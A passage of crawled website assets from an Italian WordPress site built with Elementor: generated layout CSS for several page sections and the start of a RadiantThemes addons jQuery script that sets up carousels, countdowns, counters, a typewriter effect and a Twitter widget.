.elementor-element.elementor-element-6d16176e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-6d738dce{text-align:center;}.elementor-27091 .elementor-element.elementor-element-6d738dce.elementor-widget-heading .elementor-heading-title{color:#1A2F33;}.elementor-27091 .elementor-element.elementor-element-6d738dce .elementor-heading-title{font-size:3rem;font-weight:500;}.elementor-27091 .elementor-element.elementor-element-6d738dce > .elementor-widget-container{padding:1.5em 0em 1.5em 0em;}.elementor-27091 .elementor-element.elementor-element-78006084 .radiantthemes-separator > .radiantthemes-separator-block{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-78006084 .radiantthemes-separator > .radiantthemes-separator-block > .radiantthemes-separator-block-gap{background-color:#ffffff;}.elementor-27091 .elementor-element.elementor-element-5be88273{margin-top:0%;margin-bottom:5%;padding:0em 2em 0em 2em;}.elementor-27091 .elementor-element.elementor-element-448d369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-6755e47{margin-top:0%;margin-bottom:0%;padding:0em 0em 5em 0em;}.elementor-27091 .elementor-element.elementor-element-8cc6a4e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27091 .elementor-element.elementor-element-8cc6a4e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-237d05f6{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-4537352a{text-align:center;}.elementor-27091 .elementor-element.elementor-element-4537352a.elementor-widget-heading .elementor-heading-title{color:#1a1c26;}.elementor-27091 .elementor-element.elementor-element-4537352a .elementor-heading-title{font-size:3rem;font-weight:500;line-height:45px;letter-spacing:-0.3px;}.elementor-27091 .elementor-element.elementor-element-4537352a > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-27091 .elementor-element.elementor-element-4db9519 .radiantthemes-separator > .radiantthemes-separator-block{background-color:#24843D;}.elementor-27091 .elementor-element.elementor-element-4db9519 .radiantthemes-separator > .radiantthemes-separator-block > .radiantthemes-separator-block-gap{background-color:#ffffff;}@media(max-width:1024px){.elementor-27091 .elementor-element.elementor-element-2ce5e81e > .elementor-element-populated{margin:4% 0% 4% 0%;}.elementor-27091 .elementor-element.elementor-element-7504f7a5 > .elementor-element-populated{margin:4px 0px 4px 0px;}.elementor-27091 .elementor-element.elementor-element-6bbd6b6a > .elementor-element-populated{margin:4px 0px 4px 0px;}.elementor-27091 .elementor-element.elementor-element-1e14471a > .elementor-element-populated{margin:4px 0px 4px 0px;}.elementor-27091 .elementor-element.elementor-element-1f620ddc > .elementor-element-populated{padding:0em 2em 0em 2em;}.elementor-27091 .elementor-element.elementor-element-8d3216c > .elementor-element-populated{padding:0em 0.5em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-c614349 > .elementor-widget-container{padding:0em 0.4em 0em 0em;}}@media(max-width:767px){.elementor-27091 .elementor-element.elementor-element-637edac:not(.elementor-motion-effects-element-type-background), .elementor-27091 .elementor-element.elementor-element-637edac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-27091 .elementor-element.elementor-element-637edac{padding:15em 0em 8em 0em;}.elementor-27091 .elementor-element.elementor-element-4b85eb7{padding:5em 0em 5em 0em;}.elementor-27091 .elementor-element.elementor-element-2ce5e81e > .elementor-element-populated{padding:0em 0em 2em 0em;}.elementor-27091 .elementor-element.elementor-element-e01f524 .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-7504f7a5 > .elementor-element-populated{padding:0em 0em 2em 0em;}.elementor-27091 .elementor-element.elementor-element-98b9d92 .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-6bbd6b6a > .elementor-element-populated{padding:0em 0em 2em 0em;}.elementor-27091 .elementor-element.elementor-element-059967e .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-1e14471a > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-484a344 .elementor-icon-box-icon{margin-bottom:8px;}.elementor-27091 .elementor-element.elementor-element-43b04a93{margin-top:15%;margin-bottom:0%;}.elementor-27091 .elementor-element.elementor-element-23ae7953 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 1em 0em;}.elementor-27091 .elementor-element.elementor-element-1f620ddc > .elementor-element-populated{padding:0em 2em 2em 2em;}.elementor-27091 .elementor-element.elementor-element-8d3216c > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-c614349 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-00b84d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-ef3fb20 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-98f09c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-614d6013 > .elementor-widget-container{padding:2em 0em 1em 0em;}.elementor-27091 .elementor-element.elementor-element-5479aedf{padding:0em 3em 3em 3em;}.elementor-27091 .elementor-element.elementor-element-5b7e2c > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-3ec63553 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-2a5e00c4 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27091 .elementor-element.elementor-element-344d2bc3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-27091 .elementor-element.elementor-element-12324e6e{margin-top:15%;margin-bottom:0%;}.elementor-27091 .elementor-element.elementor-element-6d738dce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 1em 0em;}.elementor-27091 .elementor-element.elementor-element-2f6aa752 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-27091 .elementor-element.elementor-element-8d3216c{width:67.3%;}.elementor-27091 .elementor-element.elementor-element-00b84d2{width:32.033%;}.elementor-27091 .elementor-element.elementor-element-14c8ed76{width:14%;}.elementor-27091 .elementor-element.elementor-element-47b31135{width:71.332%;}.elementor-27091 .elementor-element.elementor-element-1b37f7d0{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27091 .elementor-element.elementor-element-8d3216c{width:68%;}}

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/uploads/elementor/css/post-23355.css?ver=1657059272
body_size: 525
content:
.elementor-23355 .elementor-element.elementor-element-3de79b73:not(.elementor-motion-effects-element-type-background), .elementor-23355 .elementor-element.elementor-element-3de79b73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-23355 .elementor-element.elementor-element-3de79b73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-23355 .elementor-element.elementor-element-3de79b73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23355 .elementor-element.elementor-element-6d5295ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-23355 .elementor-element.elementor-element-3e9bb224 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-navigation a{padding:10px 0px 0px 0px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .menu-item a{color:#444756;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .menu-item a:hover{color:#000000;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .sub-menu .menu-item a{color:#444756;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-menu-toggle >span.ti-menu{color:#000000;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .menu-item{font-size:16px;line-height:26px;letter-spacing:0.8px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li > ul > li > a{font-size:14px;line-height:24px;letter-spacing:0.8px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23355 .elementor-element.elementor-element-16cd2a28 > .elementor-element-populated{padding:0px 0px 0px 10px;}@media(max-width:1024px){.elementor-23355 .elementor-element.elementor-element-3de79b73{padding:10px 0px 10px 0px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .menu-item a{color:#000000;}}@media(max-width:767px){.elementor-23355 .elementor-element.elementor-element-3de79b73{padding:10px 0px 10px 0px;}.elementor-23355 .elementor-element.elementor-element-6d5295ad{width:50%;}.elementor-23355 .elementor-element.elementor-element-6d5295ad > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23355 .elementor-element.elementor-element-3e9bb224{width:50%;}.elementor-23355 .elementor-element.elementor-element-3e9bb224 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-navigation ul li, .elementor-navigation ul ul li{text-align:right;}.elementor-23355 .elementor-element.elementor-element-4e5504c6 .elementor-nav-menu .menu-item a{color:#000000;}.elementor-23355 .elementor-element.elementor-element-16cd2a28{width:50%;}.elementor-23355 .elementor-element.elementor-element-16cd2a28 > .elementor-element-populated{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-23355 .elementor-element.elementor-element-6d5295ad{width:13.103%;}.elementor-23355 .elementor-element.elementor-element-3e9bb224{width:84%;}.elementor-23355 .elementor-element.elementor-element-16cd2a28{width:2.896%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23355 .elementor-element.elementor-element-6d5295ad{width:50%;}.elementor-23355 .elementor-element.elementor-element-3e9bb224{width:50%;}.elementor-23355 .elementor-element.elementor-element-16cd2a28{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/uploads/elementor/css/post-23361.css?ver=1657059420
body_size: 453
content:
.elementor-23361 .elementor-element.elementor-element-44d9e477{padding:25px 0px 25px 0px;}.elementor-23361 .elementor-element.elementor-element-29476ac6 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-23361 .elementor-element.elementor-element-11d9042b > .elementor-element-populated{padding:0px 35px 0px 0px;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-navigation a{padding:0px 0px 0px 0px;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .menu-item a{color:#ffffff;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .menu-item a:hover{color:#ffffff;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .sub-menu .menu-item a{color:#1A2F33;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .sub-menu .menu-item a:hover{color:#24843D;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-menu-toggle >span.ti-menu{color:#ffffff;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .menu-item{font-family:"Raleway", Sans-serif;font-size:16px;line-height:26px;letter-spacing:0.8px;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li a,
.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > ul > li > ul > li ul li > ul > li > a{font-size:14px;line-height:24px;letter-spacing:0.8px;}.elementor-23361 .elementor-element.elementor-element-7d68da7c > .elementor-widget-container{padding:015px 0px 15px 0px;}.elementor-23361 .elementor-element.elementor-element-30dae2ba > .elementor-element-populated{padding:0px 0px 0px 10px;}@media(max-width:1024px){.elementor-23361 .elementor-element.elementor-element-29476ac6 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .menu-item a{color:#FFFFFF;}}@media(min-width:768px){.elementor-23361 .elementor-element.elementor-element-29476ac6{width:13.103%;}.elementor-23361 .elementor-element.elementor-element-11d9042b{width:84%;}.elementor-23361 .elementor-element.elementor-element-30dae2ba{width:2.896%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23361 .elementor-element.elementor-element-29476ac6{width:40%;}.elementor-23361 .elementor-element.elementor-element-11d9042b{width:60%;}.elementor-23361 .elementor-element.elementor-element-30dae2ba{width:25%;}}@media(max-width:767px){.elementor-23361 .elementor-element.elementor-element-29476ac6{width:50%;}.elementor-23361 .elementor-element.elementor-element-29476ac6 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23361 .elementor-element.elementor-element-11d9042b{width:50%;}.elementor-23361 .elementor-element.elementor-element-11d9042b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-navigation ul li, .elementor-navigation ul ul li{text-align:right;}.elementor-23361 .elementor-element.elementor-element-7d68da7c .elementor-nav-menu .menu-item a{color:#000000;}.elementor-23361 .elementor-element.elementor-element-30dae2ba{width:50%;}.elementor-23361 .elementor-element.elementor-element-30dae2ba > .elementor-element-populated{padding:15px 15px 15px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/uploads/elementor/css/post-23615.css?ver=1657059273
body_size: 1051
content:
.elementor-23615 .elementor-element.elementor-element-62381ba4:not(.elementor-motion-effects-element-type-background), .elementor-23615 .elementor-element.elementor-element-62381ba4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2F33;}.elementor-23615 .elementor-element.elementor-element-62381ba4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-62381ba4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23615 .elementor-element.elementor-element-14c6dcae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-35ed476a{margin-top:0%;margin-bottom:5%;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-31332c78 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-6fc18d67{text-align:left;}.elementor-23615 .elementor-element.elementor-element-6fc18d67.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-23615 .elementor-element.elementor-element-6fc18d67 .elementor-heading-title{font-size:20px;font-weight:500;line-height:32px;}.elementor-23615 .elementor-element.elementor-element-6fc18d67 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-23615 .elementor-element.elementor-element-5aaafebc .radiantthemes-contact-box.element-one ul li{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-5aaafebc .radiantthemes-contact-box.element-two ul li{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-5aaafebc .radiantthemes-contact-box.element-one ul li, .elementor-23615 .elementor-element.elementor-element-5aaafebc .radiantthemes-contact-box.element-two ul li{font-size:16px;line-height:28px;}.elementor-23615 .elementor-element.elementor-element-5aaafebc > .elementor-widget-container{padding:0em 2em 0em 0em;}.elementor-23615 .elementor-element.elementor-element-36f844f0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-36f844f0 > .elementor-element-populated{padding:15px 50px 15px 15px;}.elementor-23615 .elementor-element.elementor-element-342cf81a{text-align:left;}.elementor-23615 .elementor-element.elementor-element-342cf81a.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-23615 .elementor-element.elementor-element-342cf81a .elementor-heading-title{font-size:20px;font-weight:500;line-height:32px;}.elementor-23615 .elementor-element.elementor-element-342cf81a > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-23615 .elementor-element.elementor-element-3d788254{text-align:left;}.elementor-23615 .elementor-element.elementor-element-3d788254 .elementor-social-icon{background-color:rgba(0,0,0,0);font-size:20px;padding:0em;}.elementor-23615 .elementor-element.elementor-element-3d788254 .elementor-social-icon i{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-3d788254 .elementor-social-icon svg{fill:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-3d788254 .elementor-social-icon:not(:last-child){margin-right:15px;}.elementor-23615 .elementor-element.elementor-element-3d788254 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-23615 .elementor-element.elementor-element-527273dd{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:32px 15px 27px 15px;}.elementor-23615 .elementor-element.elementor-element-527273dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23615 .elementor-element.elementor-element-4350a1d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-4350a1d2 > .elementor-element-populated{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-3debcf8f{text-align:left;}.elementor-23615 .elementor-element.elementor-element-3debcf8f.elementor-widget-heading .elementor-heading-title{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-3debcf8f .elementor-heading-title{font-size:15px;font-weight:400;line-height:32px;}.elementor-23615 .elementor-element.elementor-element-3debcf8f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-2585bbf3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-2585bbf3 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-6e26643c{text-align:left;}.elementor-23615 .elementor-element.elementor-element-6e26643c.elementor-widget-heading .elementor-heading-title{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-6e26643c .elementor-heading-title{font-size:15px;font-weight:400;line-height:32px;}.elementor-23615 .elementor-element.elementor-element-6e26643c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-7f7ac0b9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-7f7ac0b9 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-47b72859 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-47b72859 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-66a6331d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-66a6331d > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-5178629b{text-align:right;}.elementor-23615 .elementor-element.elementor-element-5178629b.elementor-widget-heading .elementor-heading-title{color:#98a2aa;}.elementor-23615 .elementor-element.elementor-element-5178629b .elementor-heading-title{font-size:15px;font-weight:400;line-height:32px;}.elementor-23615 .elementor-element.elementor-element-5178629b > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-23615 .elementor-element.elementor-element-35ed476a{padding:0em 0em 0em 2em;}.elementor-23615 .elementor-element.elementor-element-31332c78 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23615 .elementor-element.elementor-element-36f844f0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-23615 .elementor-element.elementor-element-4350a1d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-4350a1d2 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-3debcf8f{text-align:left;}.elementor-23615 .elementor-element.elementor-element-3debcf8f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-2585bbf3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23615 .elementor-element.elementor-element-2585bbf3 > .elementor-element-populated{margin:0px 0px 0px -23px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-6e26643c{text-align:left;}.elementor-23615 .elementor-element.elementor-element-6e26643c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-66a6331d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-5178629b{text-align:right;}}@media(max-width:767px){.elementor-23615 .elementor-element.elementor-element-62381ba4{padding:40px 0px 20px 0px;}.elementor-23615 .elementor-element.elementor-element-31332c78 > .elementor-element-populated{padding:0em 3em 0em 1em;}.elementor-23615 .elementor-element.elementor-element-6fc18d67{text-align:left;}.elementor-23615 .elementor-element.elementor-element-36f844f0 > .elementor-element-populated{padding:2em 0em 1em 1em;}.elementor-23615 .elementor-element.elementor-element-342cf81a{text-align:left;}.elementor-23615 .elementor-element.elementor-element-342cf81a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-3d788254 > .elementor-widget-container{padding:1em 0em 0em 0em;}.elementor-23615 .elementor-element.elementor-element-4350a1d2{width:50%;}.elementor-23615 .elementor-element.elementor-element-4350a1d2 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-3debcf8f{text-align:left;}.elementor-23615 .elementor-element.elementor-element-2585bbf3{width:50%;}.elementor-23615 .elementor-element.elementor-element-2585bbf3 > .elementor-element-populated{margin:0px 0px 0px -43px;padding:0px 0px 0px 0px;}.elementor-23615 .elementor-element.elementor-element-6e26643c{text-align:left;}.elementor-23615 .elementor-element.elementor-element-5178629b{text-align:left;}}@media(min-width:768px){.elementor-23615 .elementor-element.elementor-element-31332c78{width:60.755%;}.elementor-23615 .elementor-element.elementor-element-36f844f0{width:39.179%;}.elementor-23615 .elementor-element.elementor-element-4350a1d2{width:11.175%;}.elementor-23615 .elementor-element.elementor-element-2585bbf3{width:17.812%;}.elementor-23615 .elementor-element.elementor-element-7f7ac0b9{width:6.163%;}.elementor-23615 .elementor-element.elementor-element-47b72859{width:14.731%;}.elementor-23615 .elementor-element.elementor-element-66a6331d{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23615 .elementor-element.elementor-element-31332c78{width:50%;}.elementor-23615 .elementor-element.elementor-element-36f844f0{width:50%;}.elementor-23615 .elementor-element.elementor-element-4350a1d2{width:15%;}.elementor-23615 .elementor-element.elementor-element-2585bbf3{width:24%;}.elementor-23615 .elementor-element.elementor-element-66a6331d{width:20%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769279197
body_size: 1980
content:
jQuery(document).ready(function(){

	// MATCHHEIGHT
	jQuery(".matchHeight").matchHeight();
	// RADIANTTHEMES BEFOREAFTER.
	jQuery(".rt-beforeafter").each(function(){
		jQuery(this).beforeAfter();
	});
	// RADIANTTHEMES COUNTDOWN.
	jQuery(".rt-countdown").each(function(){
		jQuery(this).countdown( jQuery(this).data("countdown") , function(event){
			jQuery(this).html(
			  event.strftime("<div class='time'><strong>%D</strong> Days</div> <div class='time'><strong>%H</strong> Hours</div> <div class='time'><strong>%M</strong> Min</div> <div class='time'><strong>%S</strong> Sec</div>")
			);
		});
	});
	// RADIANTTHEMES COUNTERUP.
	jQuery(".rt-counterup .rt-counterup-value").each(function(){
		jQuery(this).counterUp({
			delay: jQuery(this).data("counterup-delay"),
			time: jQuery(this).data("counterup-time"),
		});
	});
	// RADIANTTHEMES TAB ELEMENT.
	jQuery(".rt-tab").each(function(){
		jQuery(this).find("ul.nav-tabs a:first").tab("show");
	});
	// RADIANTTHEMES TYPEWRITER.
	jQuery(".radiantthemes-typewriter-text").each(function(){
        jQuery(this).children(".typed-writer").typed({
            stringsElement: jQuery(this).children(".typed-strings") ,
            typeSpeed: jQuery(this).data("typewriter-typespeed") ,
            startDelay: jQuery(this).data("typewriter-startdelay") ,
            backSpeed: jQuery(this).data("typewriter-backspeed") ,
            backDelay: jQuery(this).data("typewriter-backdelay") ,
            shuffle: jQuery(this).data("typewriter-shuffle") ,
            loop: jQuery(this).data("typewriter-loop") ,
            loopCount: false, // false = infinite
            showCursor: false,
            cursorChar: "|",
        });
    });
    // RADIANTTHEMES CIRCULAR PROGRESS BAR.
    jQuery(".radiantthemes-circular-progress-bar-main").circlos();
    // RADIANTTHEMES TWITTER WIDGET.
    jQuery(".radiantthemes-twitter-widget-holder").each(function(){
		twitterFetcher.fetch({
			"profile": {
				"screenName": jQuery(this).data("twitter-box-username")
			},
			"domId": jQuery(this).attr("id"),
			"maxTweets": jQuery(this).data("twitter-box-maxtweets"),
			"enableLinks": jQuery(this).data("twitter-box-enablelinks"),
			"showUser": jQuery(this).data("twitter-box-showuser"),
			"showTime": jQuery(this).data("twitter-box-showtime"),
			"showImages": jQuery(this).data("twitter-box-showimages"),
			"lang": 'en',
		});
	});
});
jQuery(window).load(function(){
	// MATCHHEIGHT
	jQuery(".matchHeight").matchHeight();
	setTimeout(function(){
		// MATCHHEIGHT
		jQuery(".matchHeight").matchHeight();
	}, 500);
	// RADIANTTHEMES TEAM ELEMENT.
	jQuery(".team.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".team:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
	// RADIANTTHEMES CLIENTS ELEMENT.
	jQuery(".clients.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".clients:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
	// RADIANTTHEMES IMAGE SLIDER.
	jQuery(".rt-image-slider.owl-carousel").each(function(){
        jQuery(this).owlCarousel({
            nav: true,
            dots: true,
            loop: true,
            autoplay: true,
            autoplayTimeout: 6000,
            responsive:{
                0:{ items: jQuery(this).data("owl-mobile-items") },
                321:{ items: jQuery(this).data("owl-mobile-items") },
                480:{ items: jQuery(this).data("owl-tab-items") },
                768:{ items: jQuery(this).data("owl-tab-items") },
                992:{ items: jQuery(this).data("owl-desktop-items") },
